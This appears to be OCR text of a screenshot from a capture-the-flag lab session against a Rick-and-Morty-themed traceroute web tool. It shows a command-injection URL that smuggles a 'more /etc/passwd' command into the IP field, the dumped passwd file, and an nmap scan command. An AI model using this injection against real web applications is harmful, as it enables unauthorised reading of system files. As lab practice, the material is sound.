 1 2 3 4 12:39
localhost.localdomain Super Cool Webpage
198.164.12.4/cgi-bin/tracertool.cgi?ip=%3B+more+%2Fetc%2Fpasswd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!
::::::::::::::
/etc/passwd
::::::::::::::
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-coredump:x:999:998:systemd Core Dumper:/:/sbin/nologin
systemd-timesync:x:998:997:systemd Time Synchronization:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:996:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
cockpit-ws:x:996:994:User for cockpit-ws:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
chrony:x:995:993::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
Morty:x:1001:1001::/home/Morty:/bin/bash
Summer:x:1002:1002::/home/Summer:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
└─$ nmap -p 80 -A -vv 198.164.12.4
┌──(kali㉿kali)-[~]
└─$